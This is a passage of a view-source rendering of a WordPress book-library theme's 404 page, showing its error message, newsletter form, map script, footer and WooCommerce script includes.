class="html-attribute-value">kode-page-heading</span>"&gt;</span></td></tr><tr><td class="line-number" value="374"></td><td class="line-content">				<span class="html-tag">&lt;h2&gt;</span>404 Error Page<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="375"></td><td class="line-content">									<span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">breadcrumbs</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-breadcrumb breadcrumb</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">item-home</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">bread-link bread-home</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library" rel="noreferrer noopener">http://www.kodeforest.net/books/library</a>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Homepage</span>"&gt;</span>Homepage<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;li&gt;</span>Error 404<span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;/ul&gt;</span>							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="376"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="377"></td><td class="line-content">		<span class="html-comment">&lt;!-- is search --&gt;</span>	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">content-wrapper</span>"&gt;</span></td></tr><tr><td class="line-number" value="378"></td><td class="line-content">	<span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="379"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-content</span>"&gt;</span></td></tr><tr><td class="line-number" value="380"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="381"></td><td class="line-content">		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="382"></td><td class="line-content">			<span class="html-tag">&lt;h2&gt;</span>Whooos!!!<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="383"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">page-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="384"></td><td class="line-content">				<span class="html-tag">&lt;p&gt;</span>404<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="385"></td><td class="line-content">				<span class="html-tag">&lt;span&gt;</span>The page can not be found<span class="html-tag">&lt;/span&gt;</span></td></tr><tr><td class="line-number" value="386"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="387"></td><td class="line-content">			<span class="html-tag">&lt;p&gt;</span>We could not found the page you are looking for. Please try another page and verify the URL you have entered.<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="388"></td><td class="line-content">			<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">go-back</span>"&gt;</span>Go back to home page<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="389"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="390"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="391"></td><td class="line-content"><span class="html-tag">&lt;/div&gt;</span>   	</td></tr><tr><td class="line-number" value="392"></td><td class="line-content"><span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="393"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="394"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>" &gt;</span><span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="395"></td><td class="line-content">				<span class="html-tag">&lt;section <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-uptodate</span>"&gt;</span></td></tr><tr><td class="line-number" value="396"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="397"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="398"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-4</span>"&gt;</span>							</td></tr><tr><td class="line-number" value="399"></td><td class="line-content">						<span class="html-tag">&lt;h2&gt;</span>Newsletter<span class="html-tag">&lt;/h2&gt;</span>					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="400"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-8</span>"&gt;</span></td></tr><tr><td class="line-number" value="401"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="402"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="403"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icons</span>"&gt;</span></td></tr><tr><td class="line-number" value="404"></td><td class="line-content">												<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="405"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="406"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="407"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="408"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="409"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="410"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">input-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="411"></td><td class="line-content">									<span class="html-tag">&lt;form <span class="html-attribute-name">method</span>="<span class="html-attribute-value">post</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-submit-form</span>" <span class="html-attribute-name">data-ajax</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/wp-admin/admin-ajax.php</span>" <span class="html-attribute-name">data-security</span>="<span class="html-attribute-value">2f2dab794b</span>" <span class="html-attribute-name">data-action</span>="<span class="html-attribute-value">newsletter_mailchimp</span>"&gt;</span></td></tr><tr><td class="line-number" value="412"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">newsletter-email</span>" <span class="html-attribute-name">name</span>="<span class="html-attribute-value">email</span>" <span class="html-attribute-name">placeholder</span>="<span class="html-attribute-value">Enter your Email Here</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">placeholder2</span>"&gt;</span></td></tr><tr><td class="line-number" value="413"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">value</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">btn-newsletter</span>"&gt;</span></td></tr><tr><td class="line-number" value="414"></td><td class="line-content">										<span class="html-tag">&lt;p <span class="html-attribute-name">class</span>="<span class="html-attribute-value">status</span>"&gt;</span><span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="415"></td><td class="line-content">									<span class="html-tag">&lt;/form&gt;</span></td></tr><tr><td class="line-number" value="416"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="417"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="418"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="419"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="420"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="421"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="422"></td><td class="line-content">		<span class="html-tag">&lt;/section&gt;</span></td></tr><tr><td class="line-number" value="423"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-contact-section</span>"&gt;</span></td></tr><tr><td class="line-number" value="424"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">location-text</span>"&gt;</span></td></tr><tr><td class="line-number" value="425"></td><td class="line-content">					            	<span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-map-marker</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span></td></tr><tr><td class="line-number" value="426"></td><td class="line-content">            	<span class="html-tag">&lt;h2&gt;</span>New York City United State of America<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="427"></td><td class="line-content">                <span class="html-tag">&lt;h4&gt;</span>BookLibrary Wordpress<span class="html-tag">&lt;/h4&gt;</span></td></tr><tr><td class="line-number" value="428"></td><td class="line-content">                <span class="html-tag">&lt;p&gt;</span>Cambridge University NewYork<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="429"></td><td class="line-content">                <span class="html-tag">&lt;span&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-phone</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span>80.828247.89<span class="html-tag">&lt;/span&gt;</span>				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="430"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-footer-style-thumb kode-thumb</span>"&gt;</span></td></tr><tr><td class="line-number" value="431"></td><td class="line-content">					</td></tr><tr><td class="line-number" value="432"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="433"></td><td class="line-content">				<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="434"></td><td class="line-content">		jQuery(document).ready(function($) {</td></tr><tr><td class="line-number" value="435"></td><td class="line-content">			window['gmap-1'] = {</td></tr><tr><td class="line-number" value="436"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="437"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="438"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="439"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="440"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="441"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="442"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="443"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="444"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="445"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="446"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="447"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="448"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="449"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="450"></td><td class="line-content">			};</td></tr><tr><td class="line-number" value="451"></td><td class="line-content">			jQuery('#gmap-1').goMap({</td></tr><tr><td class="line-number" value="452"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="453"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="454"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="455"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="456"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="457"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="458"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="459"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="460"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="461"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="462"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="463"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="464"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="465"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="466"></td><td class="line-content">			});</td></tr><tr><td class="line-number" value="467"></td><td class="line-content">		});</td></tr><tr><td class="line-number" value="468"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>" <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://maps.google.com/maps/api/js?sensor=true" rel="noreferrer noopener">http://maps.google.com/maps/api/js?sensor=true</a>"&gt;</span><span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">thebookstore_shortcode-map</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">gmap-1</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">width:100%;height:300px;</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>			<span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="469"></td><td class="line-content">			<span class="html-tag">&lt;footer <span class="html-attribute-name">class</span>="<span class="html-attribute-value">footer-2</span>"&gt;</span></td></tr><tr><td class="line-number" value="470"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="471"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-copyrights</span>"&gt;</span></td></tr><tr><td class="line-number" value="472"></td><td class="line-content">							<span class="html-tag">&lt;p&gt;</span>Copyrights © 2015-16 KodeForest. All rights reserved<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="473"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="474"></td><td class="line-content">											<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="475"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="476"></td><td class="line-content">										<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="477"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="478"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">back-to-top</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">opacity: 1;</span>"&gt;</span></td></tr><tr><td class="line-number" value="479"></td><td class="line-content">							<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-angle-up</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="480"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="481"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="482"></td><td class="line-content">				<span class="html-tag">&lt;/footer&gt;</span>			</td></tr><tr><td class="line-number" value="483"></td><td class="line-content">			</td></tr><tr><td class="line-number" value="484"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span> <span class="html-comment">&lt;!-- body-wrapper --&gt;</span></td></tr><tr><td class="line-number" value="485"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="486"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="487"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="488"></td><td class="line-content">var _wpcf7 = {"loaderUrl":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};</td></tr><tr><td class="line-number" value="489"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="490"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="491"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="492"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="493"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="494"></td><td class="line-content">var wc_add_to_cart_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.kodeforest.net\/books\/library\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</td></tr><tr><td class="line-number" value="495"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="496"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="497"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="498"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="499"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="500"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="501"></td><td class="line-content">var woocommerce_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%"};</td></tr><tr><td class="line-number" value="502"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="503"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="504"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="505"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="506"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="507"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="508"></td><td class="line-content">var wc_cart_fragments_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};</td></tr><tr><td class="line-number" value="509"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="510"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="511"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" 